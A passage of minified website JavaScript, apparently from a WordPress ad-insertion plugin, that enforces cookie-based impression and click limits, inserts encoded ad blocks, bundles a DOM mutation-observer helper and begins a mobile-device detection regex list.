g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- 